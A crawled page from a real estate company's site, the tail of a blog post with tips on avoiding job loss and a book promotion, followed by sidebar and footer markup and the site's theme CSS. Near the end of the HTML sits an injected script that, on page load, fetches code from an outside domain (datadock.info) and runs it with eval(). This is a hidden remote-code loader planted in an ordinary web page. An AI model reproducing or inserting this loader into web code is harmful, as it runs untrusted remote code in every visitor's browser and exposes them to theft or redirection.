<li>Be confident and not afraid. Fear affects your performance and your performance matters in order to not be on their pink slip list.</li>
<li>Do not set up your own limited beliefs about yourself or your achievements. By doing that you are paralyzing your way to more success. Focus on what you really want and what they need.</li>
</ol>
<p><span style="color: #000000; font-family: Calibri; font-size: medium;"> </span></p>
<p><span style="color: #000000; font-family: Calibri; font-size: medium;">Make yourself more valuable this year than last year. If you are able to continue with a good work ethic in a bad environment then you can pretty much do anything anywhere. In the book “The Ultimate Wealth Strategy”, it demonstrates and teaches you a proven path out of the financial and labour quagmire. The authors point out what others have done before and are ready to show the way forward. </span></p>
<p><span style="color: #000000; font-family: Calibri; font-size: medium;">Instead of having the worry of being chopped, take control of your future and develop the mindset to do it by applying the strategy shown in this book. GET YOUR COPY NOW!</span></p>
<p>Please feel free to post your comments or questions below:</p>
<p>Kind Regards,</p>
<p>Jeff Woods</p>
<p><a href="http://www.jefferywoods.com">www.jefferywoods.com</a></p>
								

							</div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_sharing_toolbox"></div>
					</section>

		<aside id="sidebar">
			<h2>905-688-1586</h2><div class="social-buttons">
	<a href="https://www.facebook.com/pages/Woods-Mazzulla-Properties/109405542446053" class="social-facebook"><i class="fa fa-facebook"></i><span>Join Woods & Mazzulla Properties on Facebook</span></a><a href="https://www.linkedin.com/in/jeffwoods1" class="social-linkedin"><i class="fa fa-linkedin"></i><span>Join Woods & Mazzulla Properties on LinkedIn</span></a><a href="https://www.youtube.com/user/WoodsandMazzullaProp" class="social-youtube"><i class="fa fa-youtube"></i><span>Join Woods & Mazzulla Properties on YouTube</span></a><a href="https://www.pinterest.com/wamproperties/" class="social-"><i class="fa fa-pinterest"></i><span>Join Woods & Mazzulla Properties on Pinterest</span></a><a href="https://twitter.com/Jwoods18" class="social-twitter"><i class="fa fa-twitter"></i><span>Join Woods & Mazzulla Properties on Twitter</span></a></div>


<div id="sidebar-signup" class="signup">
	<h2><span>Join our</span>
VIP Program</h2>
<p>Get FREE tips on Investing, Property Management, Marketing, Business, Videos, Blog, Articles... ALL FREE!!</p>

<!-- Begin Mailchimp Signup Form -->
<div id="mc_embed_signup">
<form action="https://yourcarepack.us15.list-manage.com/subscribe/post?u=371d7daced599427ed49d4042&amp;id=b076655b68" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">

<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME" placeholder="first name">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME" placeholder="last name">
</div>
<div class="mc-field-group" style="margin-right: 0;">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span></label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" placeholder="email">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_371d7daced599427ed49d4042_b076655b68" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<!--End mc_embed_signup-->
</div>

<div id="sidebar-coaching">
<h3>Coaching</h3>
	<p>Benefit from both transformation &amp; transaction real estate based wealth coaching so that you can cultivate more money and meaning in your life.</p>
	<p>Schedule a no-obligation coaching consultation, today!</p>
	<a href="/coaching/apply-for-a-free-strategy-session/" class="button">Book Your<span>Free Consulation Now!</span></a>
</div>

<div class="sidebar-programs">
	<a title="Financial Freedom Products &amp; Programs: Learn to Invest in Real Estate,  The Correct Way, Local Network Group" href="http://yourcarepack.com" target="_blank" class="program-1"><img alt="Learn to Invest in Real Estate, The Correct Way" src="https://wamproperties.com/wp-content/uploads/2016/01/care.jpg"><h4>Local Network Group</h4></a>
</div>

<div id="sidebar-propman">
	<a class="propman-1" href="/exclusive-property-management/#meticulous-management" title="Property Management Service: Meticulous Management" ><span><img src="https://wamproperties.com/wp-content/uploads/2016/01/meticulous-management.png" alt="Meticulous Management"></span><span>Meticulous Management</span></a><a class="propman-2" href="/exclusive-property-management/#elite-tenant-locator" title="Property Management Service: Elite Tenant Locator" ><span><img src="https://wamproperties.com/wp-content/uploads/2016/01/elite-tenant-locator.png" alt="Elite Tenant Locator"></span><span>Elite Tenant Locator</span></a><a class="propman-7" href="/exclusive-property-management/#w-a-m-marketing-solution" title="Property Management Service: W.A.M Marketing Solution" ><span><img src="https://wamproperties.com/wp-content/uploads/2017/01/marketing-solution.png" alt="W.A.M Marketing Solution"></span><span>W.A.M Marketing Solution</span></a><a class="propman-8" href="/exclusive-property-management/#property-management-consulting" title="Property Management Service: Property Management Consulting" ><span><img src="https://wamproperties.com/wp-content/uploads/2017/01/consulting.png" alt="Property Management Consulting"></span><span>Property Management Consulting</span></a><a class="propman-3" href="/exclusive-property-management/#biannual-inspections" title="Property Management Service: Biannual Inspections" ><span><img src="https://wamproperties.com/wp-content/uploads/2016/01/biannual-inspections.png" alt="Biannual Inspections"></span><span>Biannual Inspections</span></a><a class="propman-6" href="/exclusive-property-management/#keep-it-neat-lawn-maintenance-snow-removal" title="Property Management Service: Keep It Neat Lawn Maintenance & Snow Removal" ><span><img src="https://wamproperties.com/wp-content/uploads/2016/01/lawn-maintenance-snow-removal.png" alt="Keep It Neat Lawn Maintenance & Snow Removal"></span><span>Keep It Neat Lawn Maintenance & Snow Removal</span></a></div>

<div id="text-2" class="widget widget_text">			<div class="textwidget"><a href="/blog" title="Real Estate Blog"><img src="/wp-content/uploads/2016/04/real-estate-blog.jpg" alt="Real Estate Blog - Click here now!"></a>
<a href="/resources/events-calendar/" title="Woods and Mazzulla Properties Upcoming Events"><img src="/wp-content/uploads/2016/04/woods-mazzulla-properties-upcoming-events.jpg" alt="Woods and Mazzulla Properties Upcoming Events"></a></div>
		</div>		</aside>

	</div>
</div>
	<footer>
	<div id="footer1">
		<div class="wrap">
			<div class="footer-right">
				<div class="footer-hours"><p><strong>Mon - Fri</strong> 10am - 5pm</p></div><div class="footer-phone"><h3>905-688-1586</h3></div>			</div>
		    <div class="logo">
		    	<a href="https://wamproperties.com/"><img src="https://wamproperties.com/wp-content/themes/wamproperties/images/wamproperties-logo.svg" alt="Woods and Mazzulla Properties"><h5>Woods and Mazzulla Properties</h5></a>
		    </div>


		</div>

	</div>
	<div id="copyright">
		<p>
			<span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=w0XZACWOhTSRB0C9G08GKJxmBvG4P3FT1E6Egt2EuIaUHsOGglwSM4RU7yRn"></script></span>
			&copy; 2026 Woods and Mazzulla Properties.  All rights reserved. &bull; ! Web Design &copy; <a href="http://trundlemedia.com" target="_blank">Trundlemedia.com</a><br>
		<a href="/terms-of-use/">Terms of Use</a> &bull; <a href="/privacy-policy/">Privacy Policy</a> &bull; <a href="/legal-disclaimer/">Legal Disclaimer</a></p>
	</div>

	</footer>
<div id="feature">
	<div><img width="1024" height="680" src="https://wamproperties.com/wp-content/uploads/2016/01/apartments-1024x680.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://wamproperties.com/wp-content/uploads/2016/01/apartments-1024x680.jpg 1024w, https://wamproperties.com/wp-content/uploads/2016/01/apartments-300x199.jpg 300w, https://wamproperties.com/wp-content/uploads/2016/01/apartments-768x510.jpg 768w, https://wamproperties.com/wp-content/uploads/2016/01/apartments.jpg 1500w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></div><div><img width="1024" height="595" src="https://wamproperties.com/wp-content/uploads/2016/01/real-estate-finance-1024x595.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://wamproperties.com/wp-content/uploads/2016/01/real-estate-finance-1024x595.jpg 1024w, https://wamproperties.com/wp-content/uploads/2016/01/real-estate-finance-300x174.jpg 300w, https://wamproperties.com/wp-content/uploads/2016/01/real-estate-finance-768x446.jpg 768w, https://wamproperties.com/wp-content/uploads/2016/01/real-estate-finance.jpg 1500w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></div><div><img width="1024" height="683" src="https://wamproperties.com/wp-content/uploads/2016/01/niagara-falls-1024x683.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://wamproperties.com/wp-content/uploads/2016/01/niagara-falls-1024x683.jpg 1024w, https://wamproperties.com/wp-content/uploads/2016/01/niagara-falls-300x200.jpg 300w, https://wamproperties.com/wp-content/uploads/2016/01/niagara-falls-768x512.jpg 768w, https://wamproperties.com/wp-content/uploads/2016/01/niagara-falls.jpg 1500w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wamproperties\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1152537954800812&ev=PageView&noscript=1&cd%5Bpost_category%5D=Current+Events+%7C+Recent+Posts+%7C+News&cd%5Bpage_title%5D=ARE+YOU+WORRIED+ABOUT+LOSING+YOUR+JOB%2C+5+WAYS+TO+PREVENT+IT%E2%80%A6&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=2630&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=wamproperties.com%2Fare-you-worried-about-losing-your-job-5-ways-to-prevent-it%2F" alt=""></noscript>

<script>





jQuery(document).ready(function($){

	$( "#menu-show" ).click(function() {
		$( "#menu-header").toggle();
		$("#menu-header").toggleClass("scroll-allow scroll-remove");
	});

	$( ".menu-item-has-children i" ).click(function() {

		$(this).siblings( ".sub-menu" ).toggleClass( "sub-menu-close sub-menu-open" );
		$(this).toggleClass( "fa-caret-square-o-down fa-caret-square-o-up" );

		$(this).parents( ".menu-item").siblings(".menu-item").children(".sub-menu-open").toggleClass( "sub-menu-close sub-menu-open" );
		$(this).parents( ".menu-item").siblings(".menu-item").children(".fa-caret-square-o-up").toggleClass( "fa-caret-square-o-down fa-caret-square-o-up" );

	});
	$( ".current_page_item .sub-menu-close").toggleClass( "sub-menu-close sub-menu-open" );
	$( ".current_page_item .fa-caret-square-o-down").toggleClass( "fa-caret-square-o-down fa-caret-square-o-up" );
	$( ".current_page_ancestor .sub-menu-close").toggleClass( "sub-menu-close sub-menu-open" );
	$( ".current_page_ancestor .fa-caret-square-o-down").toggleClass( "fa-caret-square-o-down fa-caret-square-o-up" );

	$("#feature > div:gt(0)").hide();

	setInterval(function() {
	  $('#feature > div:first')
	    .fadeOut(1000)
	    .next()
	    .fadeIn(500)
	    .end()
	    .appendTo('#feature');
	},  12000);
	});
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-56c16257ec5b0cea" async="async"></script>
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
	<link rel="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.css">
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wamproperties.com/wp-content/themes/wamproperties/style.css
body_size: -337
content:
/*
Theme Name: WAM Properties
Theme URI: http://trundlemedia.com
Author: Trundlemedia.com
Author URI: http://trundlemedia.com
Description: Custom theme for WAM Properties
Version: 1.0
*/

--- FILE ---
content_type: text/css
request_url: https://wamproperties.com/wp-content/themes/wamproperties/css/style.css
body_size: 8060
content:
@font-face{font-family:'fontello';src:url('/font/fontello.eot?37177647');src:url('/font/fontello.eot?37177647#iefix') format('embedded-opentype'),url('/font/fontello.woff?37177647') format('woff'),url('/font/fontello.ttf?37177647') format('truetype'),url('/font/fontello.svg?37177647#fontello') format('svg');font-weight:normal;font-style:normal}.ff{font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em}.button{font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;background:#760e47;background:-moz-linear-gradient(top,#8e024e 0,#760e47 76%);background:-webkit-linear-gradient(top,#8e024e 0,#760e47 76%);background:linear-gradient(to bottom,#8e024e 0,#760e47 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);border:1px solid rgba(89,88,89,0.3);font-size:1em;line-height:120%;padding:.15em 1em;display:inline-block;color:#fff;text-decoration:none;border:0;cursor:pointer}.button:hover,.button:active{background:#84004a;background:-moz-linear-gradient(top,#980054 0,#84004a 76%);background:-webkit-linear-gradient(top,#980054 0,#84004a 76%);background:linear-gradient(to bottom,#980054 0,#84004a 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);margin:-1px 1px 1px -1px;color:#fff}.outlineButton{border:1px solid #6d1747;background:rgba(109,23,71,0.05);color:#6d1747;text-decoration:none;cursor:pointer;padding:0 .75em 0 1.15em;line-height:130%;font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;font-size:2em;display:inline-block}.outlineButton:after{font-family:FontAwesome;content:'\f054';margin-left:.5em;font-size:.8em}.outlineButton:hover,.outlineButton:active{background:rgba(109,23,71,0.08);color:#6d1747}@media only screen and (max-width:1180px){.outlineButton{font-size:1.6666666666666667em;padding:.07em .65em .1em 1.05em}}@media only screen and (max-width:600px){.outlineButton{font-size:1.4444444444444444em;padding:.07em .45em .1em .75em}}h4 .outlineButton{font-size:1em}.gone{position:absolute;left:-99999px}.ungone{position:static;left:auto}.responsive{width:100%;height:auto;display:block}.clear:after{content:' ';clear:both;display:block}*{box-sizing:border-box}html{height:100%}body{font-family:"acumin-pro",sans-serif;font-size:18px;font-weight:300;margin:0;padding:0;height:100%;background:#e5e5e5}h1,h2,h3,h4,h5,h6{font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;margin:1em 0 .35em 0;color:#6d1747;line-height:100%}#page-content h2{font-size:3.3333333333333335em}#page-content h3{font-size:2.6666666666666665em}#page-content h4{font-size:2em}#page-content h5{font-size:1.5555555555555556em}p{margin:1em 0;line-height:130%}strong,b{font-weight:600}em,i{font-style:italic}a{color:#6d1747}a:hover,a:active{color:#861252}#page-content ol li,#page-content ul li{margin-bottom:5px}.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-container iframe,.video-container object,.video-container embed{position:absolute;top:0;left:0;width:100%;height:100%}strong,b{font-weight:700}em,i{font-style:italic}.wrap{max-width:1170px;margin:0 auto;padding:5px;position:relative;z-index:0}@media only screen and (max-width:1180px){.wrap{width:auto;margin:0 10px}}@media only screen and (max-width:990px){.wrap{padding:10px 20px}}#container{position:relative;z-index:9;max-width:1170px;margin:0 auto}@media only screen and (max-width:1180px){#container{width:auto;margin:0 10px}}@media only screen and (max-width:990px){#container{padding-bottom:30px;overflow:hidden}}#container.inner:after{content:' ';clear:both;display:block}#main{width:74.35897435897432%;margin:30px 0;float:right;display:table}#main #page-content,#main #sidebar{display:table-cell;vertical-align:top;position:relative}#main #page-content{width:70%;background:#e5e5e5}#main #sidebar{width:30%;padding:30px}@media only screen and (max-width:1180px){#main{width:100%}}.page-title,.page-title-long{margin:0;font-size:4em;color:#6d1747;padding:20px 30px;line-height:100%}.page-title-long{font-size:3.2222222222222223em}.post-title{padding-bottom:0}.white,.grey{padding:15px 70px;overflow:hidden}.white h2:first-child,.grey h2:first-child{font-size:2.6666666666666665em}.white .white,.grey .white,.white .grey,.grey .grey{padding:15px}.white{background:#fff}.grey{background:#e5e5e5}@media only screen and (max-width:1180px){#main{width:auto;margin-left:280px;float:none;table-layout:fixed}#main #page-content{width:auto}#main #sidebar{width:200px;padding:15px}}@media only screen and (max-width:990px){#main{margin:0;width:100%}.white,.grey{padding:15px 20px}.page-title,.page-title-long{font-size:2.6666666666666665em}}@media only screen and (max-width:600px){#main #page-content,#main #sidebar{display:block;width:100%!important}.page-title{font-size:2.6666666666666665em}.page-title-long{font-size:2em}}#site-header{position:absolute;width:270px;background:rgba(109,23,71,0.94);z-index:1;margin:30px 0 0 0}@media only screen and (max-width:1180px){#site-header{margin-top:10px}}@media only screen and (max-width:990px){#site-header{margin-top:0!important}}.logo{background:#861252;overflow:hidden;padding:15px}.logo img{display:block;float:left;margin:5px 10px 0 0;height:60px;width:auto}.logo h1{line-height:95%;float:left;font-size:1.6666666666666667em;margin:0;color:#fff}.logo a{color:#fff;text-decoration:none;display:block}.logo span{display:block;font-size:1.6em;text-transform:uppercase}#menu-show{display:none;color:#fff;padding:10px 20px;font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;font-size:1.4444444444444444em;cursor:pointer}#menu-show i{margin-right:5px}#main-menu:after{content:' ';clear:both;display:block}#site-header.scrolled{margin-top:0;position:fixed}@media only screen and (max-width:990px){#site-header.scrolled{position:relative}}#menu-header{position:relative;z-index:9999;height:auto;overflow:hidden}#menu-header ul,#menu-header li{margin:0;padding:0;list-style-type:none}#menu-header li{overflow:hidden;border-bottom:1px solid #980054;position:relative}#menu-header li:after{content:' ';clear:both;display:block}#menu-header a{text-decoration:none;color:#fff;font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;font-size:1.2222222222222223em;line-height:100%;display:block;padding:9px 15px;float:left;width:82%}#menu-header .menu-item-has-children>i{display:block;float:right;cursor:pointer;color:#fff;line-height:40px;width:18%;text-align:center;font-size:1.4444444444444444em;color:#980054;-webkit-text-shadow:0 0 3px rgba(0,0,0,0.35);-moz-text-shadow:0 0 3px rgba(0,0,0,0.35);text-shadow:0 0 3px rgba(0,0,0,0.35)}#menu-header .menu-item-type-custom a:after{font-family:FontAwesome;content:'\f14c';margin-left:8px;display:inline-block;font-size:.8em}#menu-header .sub-menu{border-top:1px solid #980054;width:100%;clear:both}#menu-header .sub-menu a{width:100%;float:none;font-size:1.2em;padding-left:50px}#menu-header .sub-menu li:last-child{border-bottom:0}#menu-header .sub-menu-close{display:none}#menu-header .sub-menu-open{display:block}@media only screen and (min-width:990px){.home #menu-header a{width:100%}.home #menu-header .menu-item-has-children>i{display:none}}@media only screen and (max-width:990px){#site-header{position:relative;width:auto;margin-top:10px}#site-header .logo{float:left;padding:10px 15px}#site-header .logo h1{font-size:1.3333333333333333em;line-height:95%}#site-header .logo img{height:45px;margin-right:5px}#site-header .logo:after{content:' ';clear:both;display:block}#menu-header{display:none;border:1px solid transparent}#menu-show{display:block;line-height:70px;padding:0 20px;text-align:right}}@media only screen and (max-width:480px){#menu-header{width:100%}}#feature{position:fixed;z-index:-1;top:0;left:0;right:0;bottom:0}#feature div{width:100%;height:100%}#feature img{min-width:100%;min-height:100%;bottom:0;left:0;margin:auto;overflow:auto;position:fixed;right:0;top:0}@media only screen and (max-width:990px){#feature div{height:100%}#feature div img{width:auto;height:100%}}.user-form{padding:15px 30px;overflow:hidden}.user-form fieldset{overflow:hidden;border:1px solid rgba(109,23,71,0.2);margin-bottom:30px;padding:5px 20px 15px 20px}.user-form legend{font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;color:#6d1747;font-size:2em;margin-top:-5px;padding:0 10px}.user-form div{overflow:hidden;padding-bottom:5px}.user-form label{line-height:100%;margin-top:5px;padding-bottom:5px}.user-form label.left{text-align:left!important}.user-form input[type="email"],.user-form input[type="text"],.user-form select,.user-form textarea{font-family:"Courier New",Courier,monospace;vertical-align:middle;padding:5px;font-size:.8888888888888888em;width:45%}.user-form input[readonly]{cursor:not-allowed}.user-form input[type="radio"]{margin-top:-3px}.user-form textarea{width:100%;clear:both;height:100px}.user-form .short-select{width:auto}.user-form #app-address{width:200px}.user-form #fields1 p{line-height:170%;margin:0;font-size:.8888888888888888em}.user-form #fields1 input,.user-form #fields1 select{width:auto}.user-form #fields1 span{white-space:nowrap}.user-form .textfields label,.user-form #fields2 label,.user-form .occupant label,.user-form #fields4 label{width:45%;float:left;text-align:right;margin-right:2%}.user-form .fullwidth label{display:block}.user-form input[type="text"].half{width:100px}.user-form #pets,.user-form #reason{height:50px}.user-form #fields6 div:first-child{margin-bottom:5px}.user-form .income-source{background:rgba(109,23,71,0.1);padding:5px}.user-form #fields7{background:rgba(109,23,71,0.1)}.user-form #fields7 label{overflow:hidden}.user-form button{border:1px solid #6d1747;background:rgba(109,23,71,0.05);color:#6d1747;text-decoration:none;cursor:pointer;padding:0 .75em 0 1.15em;line-height:130%;font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;font-size:2em;display:inline-block;float:right;margin-bottom:50px}.user-form button:after{font-family:FontAwesome;content:'\f054';margin-left:.5em;font-size:.8em}.user-form button:hover,.user-form button:active{background:rgba(109,23,71,0.08);color:#6d1747}@media only screen and (max-width:1180px){.user-form button{font-size:1.6666666666666667em;padding:.07em .65em .1em 1.05em}}@media only screen and (max-width:600px){.user-form button{font-size:1.4444444444444444em;padding:.07em .45em .1em .75em}}.user-form button:after{font-family:FontAwesome;content:'\f054';margin-left:.5em;font-size:.8em}.user-form button:hover,.user-form button:active{background:rgba(109,23,71,0.08);color:#6d1747}@media only screen and (max-width:1180px){.user-form button{font-size:1.6666666666666667em;padding:.07em .65em .1em 1.05em}}@media only screen and (max-width:600px){.user-form button{font-size:1.4444444444444444em;padding:.07em .45em .1em .75em}}.user-form #financial-fields input{display:block;width:60%}.user-form #num_occ{width:auto}@media only screen and (max-width:1180px){.user-form .user-form #fields1 #app_address{width:100%}.user-form input[type="text"].half{width:80px}}@media only screen and (max-width:600px){.user-form legend{font-size:1.3333333333333333em}.user-form #fields1 p{font-size:.6666666666666666em}.user-form .textfields label,.user-form #fields2 label,.user-form .occupant label,.user-form #fields4 label{width:100%;float:none;text-align:left;margin-right:0;display:block}.user-form input[type="email"],.user-form input[type="text"],.user-form select,.user-form textarea{width:100%}}#mortgage-application .initial-questions select{width:100%;margin:3px 0 10px 0}#mortgage-application .mortage-name select{width:11%}#mortgage-application .mortage-name input{width:24%}#mortgage-application .mortgage-dob{margin-bottom:10px}#mortgage-application .mortgage-dob input{width:15%}#mortgage-application .mortgage-dob span{font-size:.8em}#mortgage-application .mortage-street input{width:23%}#mortgage-application .mortage-street input:nth-of-type(2){width:50%}#mortgage-application .mortgage-street2 select,#mortgage-application .mortgage-street2 input{width:48%}#mortgage-application .mortage-city input{width:40%}#mortgage-application .mortage-city select{width:10%}#mortgage-application .years select{width:30%}#mortgage-application .years span{font-size:.8em}#mortgage-application .liabilities label{display:block}#mortgage-application .liabilities div label{display:none}#mortgage-application .liabilities input{width:30%}@media only screen and (max-width:600px){#mortgage-application .mortage-name select{width:10%}}#sidebar{background:rgba(255,255,255,0.7)}#sidebar h2{line-height:100%;margin:0 0 5px 0;font-size:3em;-webkit-text-shadow:0 0 3px #fff;-moz-text-shadow:0 0 3px #fff;text-shadow:0 0 3px #fff}#sidebar h2 a{text-decoration:none}@media only screen and (max-width:1180px){#sidebar>h2,#sidebar .signup h2{font-size:2.4444444444444446em}}#sidebar .widget h2{border-bottom:1px dotted #6d1747;margin-bottom:0;padding-bottom:5px}#sidebar .widget ul{margin:0;padding:0;list-style-type:none}#sidebar .widget ul li a{border-bottom:1px dotted #861252;padding:5px 10px;display:block;font-size:.7777777777777778em}#sidebar .widget ul li a:hover,#sidebar .widget ul li a:active{background:rgba(134,18,82,0.2)}#sidebar #sidebar-coaching{margin:30px 0;overflow:hidden}#sidebar #sidebar-coaching h3{font-size:2.111111111111111em;margin-top:0}#sidebar #sidebar-coaching p{font-size:.8888888888888888em}#sidebar #sidebar-coaching p:nth-of-type(2){font-style:italic;font-size:.7777777777777778em}#sidebar #sidebar-coaching .button{text-align:center;font-size:1.4444444444444444em;padding:.15em .5em .2em .5em;display:block}#sidebar #sidebar-coaching .button span{display:block;text-transform:uppercase}#sidebar #categories-3{margin-bottom:30px}#sidebar #categories-3 select{width:100%}#sidebar #text-2 a{border:2px solid #e5a700;background:#fff;margin-bottom:10px;display:block}#sidebar #text-2 a img{width:100%;height:auto;display:block;margin:0 auto}footer{background:#6d1747;margin-top:30px;overflow:hidden;color:#fff}.home footer{margin-top:0}footer *{color:#fff!important}footer #footer1{background:#861252;overflow:hidden;padding:15px 0}footer #footer1 a{text-decoration:none}footer .logo{background:0;padding:0}footer .logo h5{font-size:2.6666666666666665em;margin:0;line-height:60px}footer .footer-right{float:right}footer .footer-right>div{float:left;position:relative;margin-left:50px}footer .footer-right h3,footer .footer-right p{color:inherit;margin:0;line-height:100%;padding-bottom:10px}footer .footer-right>div:before{font-family:FontAwesome;font-size:2.4444444444444446em;position:absolute;top:0}footer .footer-hours p{font-size:1.1111111111111112em}footer .footer-hours strong{display:block}footer .footer-hours:before{content:'\f017';left:-50px}footer .footer-phone h3{font-size:2.2222222222222223em}footer .footer-phone:before{content:'\f10b';left:-30px}footer #copyright #siteseal{float:right;margin-left:10px}footer #copyright p{max-width:1170px;margin:10px auto;font-size:.7777777777777778em;padding:0}@media only screen and (max-width:990px){footer .logo h5{font-size:2em}}@media only screen and (max-width:600px){footer #footer1{padding:10px}footer .wrap{margin:0;padding:0}footer .footer-right,footer .logo{float:none;width:100%;overflow:hidden}footer .footer-right:after,footer .logo:after{content:' ';clear:both;display:block}footer .footer-right div{margin-left:30px}footer .footer-right div:before{font-size:1.6666666666666667em}footer .footer-right .footer-hours p{font-size:1em}footer .footer-right .footer-hours:before{left:-30px}footer .footer-right .footer-phone h3{font-size:1.6666666666666667em;line-height:80%}footer .footer-right .footer-phone:before{left:-20px}footer .logo{margin-top:10px}footer .logo img{height:30px}footer .logo h5{font-size:1.5555555555555556em;line-height:30px}footer #copyright p{font-size:.6666666666666666em;line-height:90%}}.warn,.success{margin:10px 30px;padding:15px}.warn h1,.success h1,.warn h2,.success h2,.warn h3,.success h3{margin:0}.warn p,.success p{margin:0 0 .5em 0}.warn{border:2px solid #c80202;background:rgba(200,2,2,0.1)}.warn h2,.warn h3{color:#c80202}.success{border:2px solid #1b9a02;background:rgba(27,154,2,0.1)}.success h2,.success h3{color:#1b9a02}.social-buttons a{width:36px;height:36px;line-height:36px;text-align:center;font-size:1.2222222222222223em;-webkit-text-shadow:0 0 3px rgba(255,255,255,0.5);-moz-text-shadow:0 0 3px rgba(255,255,255,0.5);text-shadow:0 0 3px rgba(255,255,255,0.5);color:#fff;display:inline-block;background:#6d1747;-moz-opacity:.9;-khtml-opacity:.9;-webkit-opacity:.9;opacity:.9;-ms-filter:alpha(opacity=90);filter:alpha(opacity=90);margin-right:4px}.social-buttons a span{position:absolute;left:-99999px}@media only screen and (max-width:1180px){.social-buttons a{width:30px;height:30px;line-height:30px}}.video-container div{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-container iframe,.video-container object,.video-container embed{position:absolute;top:0;left:0;width:100%;height:100%}.addthis_sharing_toolbox{padding:15px 30px}#homepage-top{position:relative;height:100%;z-index:8}@media only screen and (min-width:1200px){#homepage-top{min-height:830px}}@media only screen and (max-width:990px){#homepage-top{height:auto;position:static;overflow:hidden;clear:both}}#homepage-buttons{position:absolute;bottom:0;right:0;left:0}#homepage-buttons a{width:33.33%;display:block;float:left;text-decoration:none;color:#6d1747;background:#ccc;background:-moz-linear-gradient(top,#fff 0,#ccc 100%);background:-webkit-linear-gradient(top,#fff 0,#ccc 100%);background:linear-gradient(to bottom,#fff 0,#ccc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0)}#homepage-buttons span{width:110px;height:110px;padding-top:20px;display:block;float:left;background:#e5a700;margin-right:20px;background:#b28200;background:-moz-linear-gradient(top,#e5a700 0,#b28200 100%);background:-webkit-linear-gradient(top,#e5a700 0,#b28200 100%);background:linear-gradient(to bottom,#e5a700 0,#b28200 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);text-align:center}#homepage-buttons h3,#homepage-buttons p{margin:0}#homepage-buttons h3{font-size:2.6666666666666665em;margin:10px 0 12px 0;line-height:80%}@media only screen and (max-width:1280px){#homepage-buttons h3{font-size:2.3333333333333335em}}@media only screen and (max-width:1180px){#homepage-buttons span{margin-right:10px;width:90px;height:90px;padding-top:10px}#homepage-buttons h3{font-size:2.111111111111111em}#homepage-buttons p{font-size:.7777777777777778em}}@media only screen and (max-width:990px){#homepage-buttons{position:static}#homepage-buttons span{width:70px;height:80px;padding-top:10px}#homepage-buttons span img{height:60px}#homepage-buttons h3{font-size:1.3333333333333333em;margin:5px 0;line-height:80%}#homepage-buttons p{line-height:90%}}@media only screen and (max-width:600px){#homepage-buttons a{width:100%;float:none;overflow:hidden;border-bottom:1px solid rgba(0,0,0,0.2)}#homepage-buttons a 